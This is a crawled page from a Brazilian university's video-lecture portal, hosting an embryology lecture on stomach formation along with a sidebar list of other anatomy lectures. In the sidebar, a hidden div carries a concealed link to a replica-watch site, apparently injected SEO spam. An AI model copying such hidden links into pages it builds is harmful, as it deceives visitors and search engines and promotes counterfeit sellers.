

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/embriologia-est%C3%B4mago
body_size: 43227
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[EMBRIOLOGIA] Estômago | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768738861 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-embriologia-estômago section-embriologia-estômago one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/embriologia-est%C3%B4mago"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-ssx3WjlR5OdZEm3ceucHz4N6itdNZw2ze6SFG81L-Ss" value="form-ssx3WjlR5OdZEm3ceucHz4N6itdNZw2ze6SFG81L-Ss"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[EMBRIOLOGIA] Estômago</h1>
                                
        
        <div id="content-area">
          <div id="node-162" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_286 first"><a href="/taxonomy_vtn/term/286" rel="tag" title="">Embriologia</a></li>
<li class="taxonomy_term_1324"><a href="/taxonomy_vtn/term/1324" rel="tag" title="">Maria Clara A. de Carvalho</a></li>
<li class="taxonomy_term_1345 last"><a href="/taxonomy_vtn/term/1345" rel="tag" title="">Medicina</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/o39-tYh1XiA&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/o39-tYh1XiA&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=o39-tYh1XiA"><img src="/sites/default/files/emvideo-youtube-o39-tYh1XiA.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<p>V&iacute;deo com modelos esquem&aacute;ticos descrevendo a forma&ccedil;&atilde;o do est&ocirc;mago.  Monitora Thamara B. B. dos Santos Professora Maria Clara A. de Carvalho</p>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/maria-clara-de-carvalho-0" rel="tag" title="">Maria Clara A. de Carvalho</a>        </div>
        </div>
</div>
<form action="/embriologia-est%C3%B4mago"  accept-charset="UTF-8" method="post" id="fivestar-form-node-162-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-162 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="162"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="1"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="100"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/162/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="3a8f118e5711d766abd12a1556981eb9"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100" selected="selected">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="user-rating">Your rating: <span>Nenhum</span></span> <span class="average-rating">Average: <span>5</span></span> <span class="total-votes">(<span>1</span> vote)</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/162"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-SnSoHoFOX8ep0kMbIoB2e2Cy6XfohgaeP7Sn3KK1OS0" value="form-SnSoHoFOX8ep0kMbIoB2e2Cy6XfohgaeP7Sn3KK1OS0"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-162-vote" value="fivestar_form_node_162_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fembriologia-est%25C3%25B4mago&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F162%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>10982 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
